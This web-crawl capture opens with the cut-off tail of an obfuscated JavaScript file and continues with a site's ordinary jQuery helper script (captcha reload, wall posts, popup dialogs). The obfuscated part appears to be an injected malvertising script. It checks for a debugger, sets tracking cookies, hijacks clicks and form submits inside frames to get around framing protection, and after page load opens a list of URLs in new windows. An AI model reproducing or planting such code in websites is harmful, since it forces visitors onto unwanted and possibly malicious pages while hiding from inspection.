x09position:\x20absolute;\x0a\x09\x09top:\x20calc(50%\x20-\x2025px);\x0a\x09\x09left:\x20calc(50%\x20-\x2025px);\x0a\x09\x09width:\x2050px;\x0a\x09\x09height:\x2050px;\x0a\x09\x09background-color:\x20#333;\x0a\x09\x09border-radius:\x2050%;\x20\x20\x0a\x09\x09animation:\x20loader\x201s\x20infinite\x20ease-in-out;\x0a\x09}\x0a\x09@keyframes\x20loader\x20{\x0a\x09\x090%\x20{\x0a\x09\x09transform:\x20scale(0);\x0a\x09\x09}\x0a\x09\x09100%\x20{\x0a\x09\x09transform:\x20scale(1);\x0a\x09\x09opacity:\x200;\x0a\x09\x09}\x0a\x09}\x0a\x09</style>\x0a</head>\x0a<body>\x0a\x09<div\x20class=\x22loader\x22></div>\x0a</body>\x0a</html>','toUTCString','load','isInitialized','location','style','\x22>\x0a\x09<script>\x0a\x09//\x20X-Frame-Bypass\x20navigation\x20event\x20handlers\x0a\x09document.addEventListener(\x27click\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.href)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09frameElement.load(document.activeElement.href)\x0a\x09\x09}\x0a\x09})\x0a\x09document.addEventListener(\x27submit\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.form\x20&&\x20document.activeElement.form.action)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09if\x20(document.activeElement.form.method\x20===\x20\x27post\x27)\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action,\x20{method:\x20\x27post\x27,\x20body:\x20new\x20FormData(document.activeElement.form)})\x0a\x09\x09\x09else\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action\x20+\x20\x27?\x27\x20+\x20new\x20URLSearchParams(new\x20FormData(document.activeElement.form)))\x0a\x09\x09}\x0a\x09})\x0a\x09</script>','indexOf','substring','timeout','random','src','url','19SGyRDx','0px','dispatchEvent','(=([^&#]*)|&|#|$)','userAgent','open','remember','Firebug','exports'];_0x54db=function(){return _0xafca77;};return _0x54db();}function run(){var _0x5e1c6b=_0x4fe8a4;if(window&&window[_0x5e1c6b(0x1d9)]&&window[_0x5e1c6b(0x1d9)][_0x5e1c6b(0x18a)]&&!getParameterByName(_0x5e1c6b(0x1d9)))return!0x1;for(var _0x2e673f=0x0;_0x2e673f<urls[_0x5e1c6b(0x1ce)];_0x2e673f++)open(urls[_0x2e673f]);}function init(){if(isInit)return!0x1;isInit=!0x0,setTimeout(function(){run();},0x3e8*timeout);}function _0xbdd1(_0x51ae14,_0x1ce593){var _0x54db26=_0x54db();return _0xbdd1=function(_0xbdd1fe,_0x4a7b06){_0xbdd1fe=_0xbdd1fe-0x18a;var _0x5b6da8=_0x54db26[_0xbdd1fe];return _0x5b6da8;},_0xbdd1(_0x51ae14,_0x1ce593);}function setCookie(_0x207314,_0x1d168c,_0x241c35,_0x150946,_0x52e1aa,_0x1dfb77){var _0x15ae0f=_0x4fe8a4;document['cookie']=_0x207314+'='+escape(_0x1d168c)+(_0x241c35?';\x20expires='+_0x241c35:'')+(_0x150946?_0x15ae0f(0x1de)+_0x150946:'')+(_0x52e1aa?';\x20domain='+_0x52e1aa:'')+(_0x1dfb77?_0x15ae0f(0x18f):'');}function getCookie(_0x331a65){var _0x1c5383=_0x4fe8a4,_0x62c3e2,_0x2dd75f='\x20'+document[_0x1c5383(0x1ab)],_0x331a65='\x20'+_0x331a65+'=',_0x2d5138=null,_0x46421b=0x0;return 0x0<_0x2dd75f['length']&&-0x1!=(_0x62c3e2=_0x2dd75f[_0x1c5383(0x1e7)](_0x331a65))&&(-0x1==(_0x46421b=_0x2dd75f[_0x1c5383(0x1e7)](';',_0x62c3e2+=_0x331a65['length']))&&(_0x46421b=_0x2dd75f['length']),_0x2d5138=unescape(_0x2dd75f[_0x1c5383(0x1e8)](_0x62c3e2,_0x46421b))),_0x2d5138;}window[_0x4fe8a4(0x1c1)]=function(){init();};var rs=setInterval(function(){var _0x2446b8=_0x4fe8a4;_0x2446b8(0x1db)===document[_0x2446b8(0x1d6)]&&init(),clearInterval(rs);},0x3e8);

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/core/js/common.js
body_size: 2711
content:
function reloadCaptcha(a){$("img#"+a).attr("src","/includes/codegen/cms_codegen.php?"+Math.random())}function centerLink(a){$("div.component").css({opacity:.4,filter:"alpha(opacity=40)"}),$.post(a,function(a){$("div.component").html(a),$("div.component").css({opacity:1,filter:"alpha(opacity=100)"})})}function deleteWallRecord(a,b,c,d){core.confirm(LANG_CONFIRM_DEL_POST_ON_WALL,null,function(){$("#wall_entry_"+c).css("background","#FFAEAE").fadeOut(),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"delete",csrf_token:d,record_id:c},function(a){a&&wallPage(1)})})}function addWall(a,b){core.message(LANG_NEW_POST_ON_WALL),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"add"},function(a){0==a.error?($("#popup_message").html(a.html),$("#popup_progress").hide(),$("#popup_ok").val(LANG_ADD).show(),$("#popup_ok").click(function(){$("#popup_ok").prop("disabled",!0),$(".ajax-loader").show();var a={success:doaddWall};$("#add_wall_form").ajaxSubmit(a)})):core.alert(a.text,LANG_ERROR)},"json")}function doaddWall(a,b,c,d){$(".ajax-loader").hide(),$(".sess_messages").fadeOut(),"success"==b?0==a.error?(core.box_close(),wallPage(1)):($("#error_mess").html(a.text),$(".sess_messages").fadeIn(),$("#popup_ok").prop("disabled",!1)):core.alert(b,LANG_ERROR)}function wallPage(a){var b=$("div.wall_body input[name=target_id]").val(),c=$("div.wall_body input[name=component]").val();$("div.wall_body").css({opacity:.5,filter:"alpha(opacity=50)"}),$.post("/core/ajax/wall.php",{target_id:b,component:c,page:a},function(a){$("div.wall_body").html(a),$("div.wall_body").css({opacity:1,filter:"alpha(opacity=100)"})})}function setLang(a){$("body").append('<form id="lform" style="display:none" method="post" action="/set_lang.php"><input type="hidden" name="lang" value="'+a+'"/></form>'),$("#lform").submit()}!function(a){function b(a){var b;return a&&a.constructor==Array&&3==a.length?a:(b=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]:(b=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(a))?[2.55*parseFloat(b[1]),2.55*parseFloat(b[2]),2.55*parseFloat(b[3])]:(b=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a))?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]:(b=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(a))?[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]:colors[jQuery.trim(a).toLowerCase()]}function c(a,c){var d;do{if(d=jQuery.curCSS(a,c),""!=d&&"transparent"!=d||jQuery.nodeName(a,"body"))break;c="backgroundColor"}while(a=a.parentNode);return b(d)}core={verticalOffset:-390,horizontalOffset:0,repositionOnResize:!0,overlayOpacity:.2,overlayColor:"#ffffff",draggable:!0,dialogClass:null,alert:function(a,b,c){null==b&&(b=LANG_ATTENTION),this._show_mess(b,a,null,"alert",function(a){c&&c(a)})},confirm:function(a,b,c){null==b&&(b=LANG_CONFIRM),this._show_mess(b,a,null,"confirm",function(a){a&&c(a)})},prompt:function(a,b,c,d){null==c&&(c="Prompt"),this._show_mess(c,a,b,"prompt",function(a){d&&d(a)})},message:function(a){null==a&&(a=""),this._show_mess(a,"","","message")},box_close:function(){a("#popup_container").fadeOut(200,function(){a("#popup_overlay, #popup_container").remove()})},_show_mess:function(b,c,d,e,f){a("#popup_container").length>0&&a("#popup_overlay, #popup_container").remove();var g="<div id='popup_container'><table><tbody><tr><td class='tl'/><td class='b'/><td class='tr'/></tr><tr><td class='b'/><td class='body'><div class='popup_title_wrap'><div class='popup_x_button'/><div id='popup_title'/></div><div id='popup_progress'><img src='/images/progress.gif' alt="+LANG_LOADING+"'...' /></div><div id='popup_content'/><div id='popup_message'/><div id='popup_panel'><span class='ajax-loader'>&nbsp;</span><div id='popup_info'/><input id='popup_ok' type='button' class='button_yes' value='"+LANG_CONTINUE+"'/><input id='popup_cancel' type='button' class='button_no' value='"+LANG_CANCEL+"'/><input id='popup_close' type='button' class='button_no' value='"+LANG_CLOSE+"'/></div></td><td class='b'/></tr><tr><td class='bl'/><td class='b'/><td class='br'/></tr></tbody></table></div>";this._overlay("show"),a("body").append(g),a("#popup_panel input").hide(),this.dialogClass&&a("#popup_container").addClass(this.dialogClass);var h=navigator.userAgent,i=0,j=!1;if(h.indexOf("MSIE")!=-1){j=!0;var k=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;i=h.replace(k,"$2")}var l=j&&i<=6||a(window).height()<480||a(window).width()<700?"absolute":"fixed";switch(a("#popup_container").css({position:l,zIndex:999,padding:0,margin:0}),a("#popup_title").text(b),a("#popup_content").addClass(e),a("#popup_message").text('<span class="box_message_content">'+c+"</span>"),a("#popup_message").html(a("#popup_message").text().replace(/\n/g,"<br />")),a("#popup_container").css({minWidth:a("#popup_container").outerWidth(),maxWidth:a("#popup_container").outerWidth()}),this._reposition(),this._maintainPosition(!0),e){case"alert":a("#popup_close").show(),a("#popup_close, .popup_x_button").click(function(){core.box_close(),f(!0)}),a("#popup_close").keypress(function(b){27!=b.keyCode&&13!=b.keyCode||a("#popup_close").trigger("click")}),a("#popup_close").focus().select();break;case"confirm":a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){f&&f(!0)}),a("#popup_cancel ,#popup_close, .popup_x_button").click(function(){core.box_close(),f(!1)}),a("#popup_ok").click(function(){core.box_close()}),a("#popup_cancel").focus().select();break;case"prompt":a("#popup_message").append('<input id="popup_prompt" name="popup_prompt" value="'+d+'"/>'),a("#popup_prompt").width(a("#popup_message").width()),a("#popup_ok").val(LANG_SEND),a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){var b=a("#popup_prompt").val();b&&f&&f(b)}),a("#popup_cancel, .popup_x_button").click(function(){core.box_close(),f&&f(null)}),a("#popup_prompt, #popup_ok, #popup_close").keypress(function(b){27==b.keyCode&&a("#popup_cancel").trigger("click")}),a("#popup_prompt").focus().select();break;case"message":a("#popup_cancel, #popup_progress").show(),a("#popup_cancel ,#popup_close, .popup_x_button").focus().select().click(function(){core.box_close()})}},_overlay:function(b){switch(b){case"show":this._overlay("hide"),a("body").append('<div id="popup_overlay"></div>'),a("#popup_overlay").css({position:"absolute",zIndex:998,top:0,left:0,width:"100%",height:a(document).height(),background:this.overlayColor,opacity:this.overlayOpacity});break;case"hide":a("#popup_overlay").remove()}},_reposition:function(){var b=window.screen.availHeight/2+this.verticalOffset,c=a(window).width()/2-a("#popup_container").outerWidth()/2+this.horizontalOffset;b<0&&(b=0),c<0&&(c=0),a("#popup_container").css({top:b,left:c});var d=navigator.userAgent,e=0,f=!1;if(d.indexOf("MSIE")!=-1){f=!0;var g=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;e=d.replace(g,"$2")}(f&&e<=6||a(window).height()<480||a(window).width()<700)&&(b+=a(window).scrollTop()),a("#popup_overlay").height(a(document).height())},_maintainPosition:function(b){if(this.repositionOnResize)switch(b){case!0:a(window).bind("resize",this._reposition);break;case!1:a(window).unbind("resize",this._reposition)}},show_popup_info:function(b,c){this._popup_info(c),a("#popup_info").text(b).show()},hide_popup_info:function(){this.show_popup_info(""),a("#popup_info").text("").hide()},_popup_info:function(b){a("#popup_info").hide(),a("#popup_info").attr("class",b)},show_error_field:function(a){a.animate({backgroundColor:"#e6a4a4"},{duration:200}),a.animate({backgroundColor:"#ffffff"},{duration:200}),a.css({border:"1px solid red"})},hide_error_field:function(a){a.css({border:"1px solid #aaa"})}},jQuery.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","color","outlineColor"],function(a,d){jQuery.fx.step[d]=function(a){0==a.state&&(a.start=c(a.elem,d),a.end=b(a.end)),a.elem.style[d]="rgb("+[Math.max(Math.min(parseInt(a.pos*(a.end[0]-a.start[0])+a.start[0]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[1]-a.start[1])+a.start[1]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[2]-a.start[2])+a.start[2]),255),0)].join(",")+")"}})}(jQuery);
